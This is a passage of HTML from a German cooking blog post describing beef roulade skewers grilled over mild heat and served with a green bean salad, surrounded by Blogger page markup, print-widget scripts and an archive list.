<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4l5HZk_qOO6q6qU7rrrPTzpzL-f5wJJ-xKJ-M-FTDlovXhqMcOXUTnhoIQ3SVbGBzua3sOnUlgmZulszNhpyiFnB2fYE5ICIZkvul5lNVj9R0w-QVTDQO8evSlcgKitARogm30ZWnz4w/s1600/IMG_4796.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4l5HZk_qOO6q6qU7rrrPTzpzL-f5wJJ-xKJ-M-FTDlovXhqMcOXUTnhoIQ3SVbGBzua3sOnUlgmZulszNhpyiFnB2fYE5ICIZkvul5lNVj9R0w-QVTDQO8evSlcgKitARogm30ZWnz4w/s320/IMG_4796.JPG" width="320" /></a></div>
<br />
<br />
<br />
<br />
<br />
jetzt werden die in Scheiben geschnittenen<br />
Rouladen auf die Schaschlikspieße gezogen und anschließend die Rouladennadeln entfernt<br />
<br />
<br />
<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT2y_rYiFBDjis2boXav76xDw9Otq9rEZprpsDAEGzu_5bgIRd-RY4AqlM3teJag6gM3TQDqiafLCNVFOJjXiMi2Bjki7_-noG9iLJOyuYQKrt_MvYr4JKtWyFizRzxi-d8Kjg1NH498Ic/s1600/IMG_4799.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT2y_rYiFBDjis2boXav76xDw9Otq9rEZprpsDAEGzu_5bgIRd-RY4AqlM3teJag6gM3TQDqiafLCNVFOJjXiMi2Bjki7_-noG9iLJOyuYQKrt_MvYr4JKtWyFizRzxi-d8Kjg1NH498Ic/s320/IMG_4799.JPG" width="320" /></a></div>
<br />
<br />
<br />
<br />
bei milder Hitze auf dem Grill garen, bis sie eine schöne Farbe angenommen haben.<br />
<br />
Wie lange kann ich nicht sagen. Es kommt immer auf die Fleischqualität an.<br />
<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM7kp2q7lPhlI8Dp3d6opMxiEsjegv83hPg4tCn5bsoO8PH4tVKFneltjvN5DdC5DrZt0JnAfWAp-MYO0WrMQcJtEtBwzhFcfPP0uwECyspph4-3Cdbvx66bAhJq-SF44P209MYaI1x6Kr/s1600/IMG_4802.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM7kp2q7lPhlI8Dp3d6opMxiEsjegv83hPg4tCn5bsoO8PH4tVKFneltjvN5DdC5DrZt0JnAfWAp-MYO0WrMQcJtEtBwzhFcfPP0uwECyspph4-3Cdbvx66bAhJq-SF44P209MYaI1x6Kr/s320/IMG_4802.JPG" width="320" /></a></div>
<br />
<br />
<br />
<br />
<br />
So sahen sie aus, als sie fertig waren.<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<div style="text-align: center;">
Dazu gab es einen leckeren Salat aus grünen Bohnen.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<i><b>Lasst es euch schmecken</b></i></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'><script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='1';(function(){var js, pf;pf = document.createElement('script');pf.type = 'text/javascript';if('https:' == document.location.protocol){js='https://pf-cdn.printfriendly.com/ssl/main.js'}else{js='http://cdn.printfriendly.com/printfriendly.js'}pf.src=js;document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='http://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt="Print Friendly and PDF" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu-_W-6ZW0DzsujZl-j_z5kI931ahbJbrOq_DeyfGH4f1UfhiCXZy0BZx1FWAXUSHkj0YINc2lLvWYj_tjITOZ2dY3c0oNZtq6hFR7nQ=s0-d" style="border:none;-webkit-box-shadow:none;box-shadow:none;"></a>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09702442827134639785' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09702442827134639785' rel='author' title='author profile'>
<span itemprop='name'>Küchentheater</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='http://korneliaseipel.blogspot.com/2019/05/rouladen-spiee.html' itemprop='url'/>
<a class='timestamp-link' href='https://korneliaseipel.blogspot.com/2019/05/rouladen-spiee.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-05-03T00:00:00+02:00'>Freitag, Mai 03, 2019</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/8715804875067925536/4611373823263049929' onclick=''>
Keine Kommentare:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/8715804875067925536/4611373823263049929' title='Post per E-Mail senden'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-254516353'>
<a href='https://www.blogger.com/post-edit.g?blogID=8715804875067925536&postID=4611373823263049929&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=4611373823263049929&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=4611373823263049929&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=4611373823263049929&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=4611373823263049929&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8715804875067925536&postID=4611373823263049929&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://korneliaseipel.blogspot.com/search/label/Grillen' rel='tag'>Grillen</a>,
<a href='https://korneliaseipel.blogspot.com/search/label/Rindfleisch' rel='tag'>Rindfleisch</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://korneliaseipel.blogspot.com/search?updated-max=2019-06-20T00:00:00%2B02:00&amp;max-results=7&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Neuere Posts'>Neuere Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://korneliaseipel.blogspot.com/search?updated-max=2019-05-03T00:00:00%2B02:00&amp;max-results=7' id='Blog1_blog-pager-older-link' title='Ältere Posts'>Ältere Posts</a>
</span>
<a class='home-link' href='https://korneliaseipel.blogspot.com/'>Startseite</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Abonnieren
<a class='feed-link' href='https://korneliaseipel.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Kommentare (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Printfriendly</h2>
<div class='widget-content'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='1';(function(){var js, pf;pf = document.createElement('script');pf.type = 'text/javascript';if('https:' == document.location.protocol){js='https://pf-cdn.printfriendly.com/ssl/main.js'}else{js='http://cdn.printfriendly.com/printfriendly.js'}pf.src=js;document.getElementsByTagName('head')[0].appendChild(pf)})();</script><script type="text/javascript">document.doAT = function(cl){ var postFooterWrapperClass = new RegExp("post-footer-line-1"); var postShareDivClass = new RegExp("post-share-buttons"); var myclass = new RegExp("hentry");var myTitleContainer = new RegExp("post-title");var myPostContent = new RegExp("post-footer");var pfButtonInserted = false; var elem = this.getElementsByTagName("div");for (var i = 0; i < elem.length; i++){var classes = elem[i].className;if (myclass.test(classes)){var container = elem[i];for (var b = 0; b < container.childNodes.length; b++){var item = container.childNodes[b].className;if (myTitleContainer.test(item)){var link = container.childNodes[b].getElementsByTagName("a");if (typeof(link[0]) != "undefined"){var url = link[0].href;var index_page = true;}else{var url = document.url;var index_page = false;}if (typeof(url) == "undefined"|| url == "undefined" ){url = window.location.href;var index_page = false;}}if (myPostContent.test(item)){var footer = container.childNodes[b];}}var n = document.createElement("div"); n.innerHTML = at;for(d=0;d<footer.childNodes.length;d++) { var childClass = footer.childNodes[d].className;if(postFooterWrapperClass.test(childClass)) {var postFooterLineWrapper = footer.childNodes[d];for(e=0;e < postFooterLineWrapper.childNodes.length; e++) { var lineChildClass = postFooterLineWrapper.childNodes[e].className;if(postShareDivClass.test(lineChildClass)) { var node = postFooterLineWrapper.childNodes[e];postFooterLineWrapper.insertBefore(n, node);pfButtonInserted = true;}}}}if(!pfButtonInserted) {var origFooter = footer.innerHTML;n.childNodes[0].style.float = "right";footer.innerHTML = n.innerHTML + origFooter;pfButtonInserted = true;} footer.style.overflow = "hidden"; }} if(!pfButtonInserted){ setTimeout(function() { document.doAT("hentry")}, 1500) } return true;};document.doAT("hentry");</script><span id="pf_locator"></span><script type="text/javascript">var f = document.getElementById("pf_locator");var c = f.parentNode.parentNode.childNodes;for (i=0;i<c.length;i++) { try { c[i].style.display = "none"; } catch (err) {}}</script><script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='1';(function(){var js, pf;pf = document.createElement('script');pf.type = 'text/javascript';if('https:' == document.location.protocol){js='https://pf-cdn.printfriendly.com/ssl/main.js'}else{js='http://cdn.printfriendly.com/printfriendly.js'}pf.src=js;document.getElementsByTagName('head')[0].appendChild(pf)})();</script><script type="text/javascript">document.doAT = function(cl){ var postFooterWrapperClass = new RegExp("post-footer-line-1"); var postShareDivClass = new RegExp("post-share-buttons"); var myclass = new RegExp("hentry");var myTitleContainer = new RegExp("post-title");var myPostContent = new RegExp("post-footer");var pfButtonInserted = false; var elem = this.getElementsByTagName("div");for (var i = 0; i < elem.length; i++){var classes = elem[i].className;if (myclass.test(classes)){var container = elem[i];for (var b = 0; b < container.childNodes.length; b++){var item = container.childNodes[b].className;if (myTitleContainer.test(item)){var link = container.childNodes[b].getElementsByTagName("a");if (typeof(link[0]) != "undefined"){var url = link[0].href;var index_page = true;}else{var url = document.url;var index_page = false;}if (typeof(url) == "undefined"|| url == "undefined" ){url = window.location.href;var index_page = false;}}if (myPostContent.test(item)){var footer = container.childNodes[b];}}var n = document.createElement("div"); n.innerHTML = at;for(d=0;d<footer.childNodes.length;d++) { var childClass = footer.childNodes[d].className;if(postFooterWrapperClass.test(childClass)) {var postFooterLineWrapper = footer.childNodes[d];for(e=0;e < postFooterLineWrapper.childNodes.length; e++) { var lineChildClass = postFooterLineWrapper.childNodes[e].className;if(postShareDivClass.test(lineChildClass)) { var node = postFooterLineWrapper.childNodes[e];postFooterLineWrapper.insertBefore(n, node);pfButtonInserted = true;}}}}if(!pfButtonInserted) {var origFooter = footer.innerHTML;n.childNodes[0].style.float = "right";footer.innerHTML = n.innerHTML + origFooter;pfButtonInserted = true;} footer.style.overflow = "hidden"; }} if(!pfButtonInserted){ setTimeout(function() { document.doAT("hentry")}, 1500) } return true;};document.doAT("hentry");</script><span id="pf_locator"></span><script type="text/javascript">var f = document.getElementById("pf_locator");var c = f.parentNode.parentNode.childNodes;for (i=0;i<c.length;i++) { try { c[i].style.display = "none"; } catch (err) {}}</script><script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='1';(function(){var js, pf;pf = document.createElement('script');pf.type = 'text/javascript';if('https:' == document.location.protocol){js='https://pf-cdn.printfriendly.com/ssl/main.js'}else{js='http://cdn.printfriendly.com/printfriendly.js'}pf.src=js;document.getElementsByTagName('head')[0].appendChild(pf)})();</script><script type="text/javascript">document.doAT = function(cl){ var postFooterWrapperClass = new RegExp("post-footer-line-1"); var postShareDivClass = new RegExp("post-share-buttons"); var myclass = new RegExp("hentry");var myTitleContainer = new RegExp("post-title");var myPostContent = new RegExp("post-footer");var pfButtonInserted = false; var elem = this.getElementsByTagName("div");for (var i = 0; i < elem.length; i++){var classes = elem[i].className;if (myclass.test(classes)){var container = elem[i];for (var b = 0; b < container.childNodes.length; b++){var item = container.childNodes[b].className;if (myTitleContainer.test(item)){var link = container.childNodes[b].getElementsByTagName("a");if (typeof(link[0]) != "undefined"){var url = link[0].href;var index_page = true;}else{var url = document.url;var index_page = false;}if (typeof(url) == "undefined"|| url == "undefined" ){url = window.location.href;var index_page = false;}}if (myPostContent.test(item)){var footer = container.childNodes[b];}}var n = document.createElement("div"); n.innerHTML = at;for(d=0;d<footer.childNodes.length;d++) { var childClass = footer.childNodes[d].className;if(postFooterWrapperClass.test(childClass)) {var postFooterLineWrapper = footer.childNodes[d];for(e=0;e < postFooterLineWrapper.childNodes.length; e++) { var lineChildClass = postFooterLineWrapper.childNodes[e].className;if(postShareDivClass.test(lineChildClass)) { var node = postFooterLineWrapper.childNodes[e];postFooterLineWrapper.insertBefore(n, node);pfButtonInserted = true;}}}}if(!pfButtonInserted) {var origFooter = footer.innerHTML;n.childNodes[0].style.float = "right";footer.innerHTML = n.innerHTML + origFooter;pfButtonInserted = true;} footer.style.overflow = "hidden"; }} if(!pfButtonInserted){ setTimeout(function() { document.doAT("hentry")}, 1500) } return true;};document.doAT("hentry");</script><span id="pf_locator"></span><script type="text/javascript">var f = document.getElementById("pf_locator");var c = f.parentNode.parentNode.childNodes;for (i=0;i<c.length;i++) { try { c[i].style.display = "none"; } catch (err) {}}</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Über mich</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/09702442827134639785'><img alt='Mein Bild' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPInlOioTXTBU5INiKoq7rbNT7OfemQEWgGHvQKwgGdf9JUPjT0_SKzZ1mOmXQHPn0CL9M37DDdp9O8XD9NpBkZDUj3WxBdma7SJ7l6CeGi8YWc9DMLndFNZ99POr4xGI/s220/DSC00040.JPG' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/09702442827134639785' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Küchentheater
</a>
</dt>
<dd class='profile-data'>Berlin, Germany</dd>
<dd class='profile-textblock'>Hier wird gekocht, gebraten, gegrillt, geräuchert.

Auch der eine oder andere Kuchen oder Brot gebacken.

Der eine oder andere Ausflug in den Garten wird auch dabei sein.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/09702442827134639785' rel='author'>Mein Profil vollständig anzeigen</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog-Archiv</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(174)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2013/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2013/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(278)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2014/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2014/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2014/03/'>
März
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2014/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2014/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2014/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2014/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(191)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2015/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2015/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2015/03/'>
März
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2015/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2015/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2015/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2015/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2016/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2016/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2016/03/'>
März
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2016/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
